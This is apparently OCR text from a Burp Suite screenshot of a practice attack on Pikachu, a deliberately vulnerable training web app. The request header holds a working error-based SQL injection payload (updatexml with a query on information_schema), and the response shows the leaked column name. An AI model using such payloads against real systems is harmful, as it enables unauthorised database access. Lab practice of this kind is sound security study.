 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Follow redirection Target: http://222.186.175.249:10080 ?
Request
Raw Params Headers Hex
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 222.186.175.249:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Chrome' or updatexml(1,concat(0x7e,(SELECT concat(column_name) FROM
information_schema.columns WHERE table_name='users' limit 0,1)),0) or '
Content-Length: 456
Content-Length: 433
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer:
http://222.186.175.249:10080/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e81
PHPSESSID=m8d2bru3d9thtf01cano2tbg50
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</li>
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
/ul><!-- /.nav-list -->
<d class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-stat data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon
fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~id'
? < + > Type a search term 0 matches
Done 31,488 bytes | 280 millis